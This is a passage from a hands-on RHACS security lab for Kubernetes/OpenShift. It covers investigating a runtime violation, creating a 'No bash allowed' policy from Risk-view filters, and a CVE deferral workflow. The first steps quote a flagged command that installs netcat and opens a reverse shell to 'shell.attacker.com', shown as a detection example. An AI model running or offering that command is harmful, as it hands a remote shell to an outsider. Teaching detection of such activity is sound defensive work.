
Click the drop-down arrow next to
/bin/bashto reveal the specific context that triggered this violation:
-
Review the command:
-c /usr/bin/sudo /usr/bin/apt-get -y install netcat; /usr/bin/sudo /bin/nc shell.attacker.com 9001 -e /bin/bash.
Does this qualify as anomalous behavior? Is this behavior normal in a container?
-
Click the View Graph in the header bar to call up the Event Timeline:

The event timeline shows for each pod the process activity that has occurred over time. It has the visa-processor and visa-processor-sidecar information in the interface.
-
Click the squares or circles for the process activity:
While RHACS monitored baseline activity, it detected a few policy violations from the container.
-
Click the blue dot to view the flagged issues:
Here, the netcat command was run well after container startup and a Shell Spawned by Java Application policy was violated. These actions should yield a response.
Find and Create Policies Quickly with Filters
In the Risk view and most UI pages, RHACS includes a filter bar at the top that allows you to narrow the reporting view based on matching or non-matching criteria. Almost all of the attributes that RHACS gathers are filterable. This is particularly useful in the Risk view when you’re looking for specific information, such as, 'Which applications have bash present?'
You can create new security policies based on the filtering criteria selected in the Risk dashboard. However, when creating new security policies from the Risk view using the selected criteria, not all requirements are automatically applied to the new policy.
Procedure
-
Go to the "Risk" dashboard:
-

Enter
Process Namein the filter bar (where it readsAdd one or more resource filters) and select the Process Name key. -
Enter
bashand then press Enter.

Several deployments are shown to have run bash. This behavior may be a threat or it could be normal behavior.
|
RHACS transforms the filtering criteria into policy criteria by converting the cluster, namespace, and deployment filters to equivalent policy scopes.
-
Next add
NamespaceTHENpayments:
| What deployments did you expect to see? |
-

Click the Create Policy button next to the filter bar:
-
Give the policy all of the necessary information and complete the required fields, then hit next:
-
Name:
No bash allowed -
Severity:
High -
Categories:
Anomalous Activity -
Description:
No shell in the payments container -
Rationale:
Privilege escalation technique -
Guidance:
Uninstall during container build -
MITRE ATT&CK:
(Optional) The policy can be mapped to a MITRE ATT&CK technique.
-
-
Click "Next"
-
Lifecycle stages:
Runtime -
Event sources:
Deployment
-
-
Click "Next"
-
Rules: Process name → Process name is → bash
-
-
Click "Next"
-
Inclusion scope: Cluster
Production- Namespacepayments
-
-
Click "Next"
-
Activation state: Enable
-
Response method:
Inform
-
-
Click "Next"
-
Review the policy and select "Save":
Advanced Filtering
You can write more advanced filters focusing on particular scopes to detect vulnerabilities more accurately. Local page filtering on the Risk view combines the search terms by using the following methods:
-
Combines the search terms within the same category with an
ORoperator. For example, if the search query isCluster:A,B, the filter matches clusterAor clusterBdeployments. -
Combines the search terms from different categories with an
ANDoperator. For example, if the search query isCluster:A+Namespace:Z, the filter matches deployments in clusterAand in namespaceZ.
When you add multiple scopes to a policy, the policy matches violations from any of the scopes. For example, if you search for (Cluster A OR Cluster B) AND (Namespace Z), it results in two policy scopes, (Cluster=A AND Namespace=Z) OR (Cluster=B AND Namespace=Z).
Try It Yourself

Search for the deployments in the default and patient-portal namespace:
Output
See the Understanding the filtering criteria into policy criteria documentation for more information.
What Would You Do?
-
What filters would be useful in your day-to-day risk workflow?
-
How would you scope your filters by team/application/cluster?
Risk Acceptance Workflow
As a security analyst who is a deferral approver, you can evaluate requested deferrals and respond to them through the RHACS portal. In this section, we will review a deferral process in RHACS.

Procedure . Head to the Vulnerability Management → Results:
-

Select any vulnerability that you want to defer. Click the 3 dots on the right-hand side of the tab → select
Defer CVE: -
Pick a timeline for deferral by selecting "14 days":
-
Give the deferral a rationale:
-
Click "Submit request":
The output gives you all of the investigation information, including a link that you can send out to teammates who can review your investigation.


There will be a "Pending Exception" icon in the dashboard to mark that a deferral has been requested.
-
Click on the Pending exception icon:
You should be brought to the Exception Management page. Here is where you, and others, can find all of the information about the vulnerability deferral.

-
Decide how you want to handle the deferral by clicking your newly created request and selecting an option:

The Exception Management page will show all pending vulnerability-related requests.
| While you can mute notifications or a CVE, you can never hide them in RHACS. |
What Would You Do?
-
How does your organization manage security policies?
-
How will you use this dashboard to review your security posture?
-
What types of security configuration controls are you putting in place in your OpenShift and Kubernetes Clusters?
-
How would you make changes to your clusters?
Summary

Great job!
RHACS does not simply surface vulnerabilities. You learned the various risk priority justifications RHACS provides and filtered and searched through these vulnerabilities. RHACS reports the risk indicators, deployment details, and processes necessary to discover vulnerabilities for each deployment.
Have fun with Policy Management!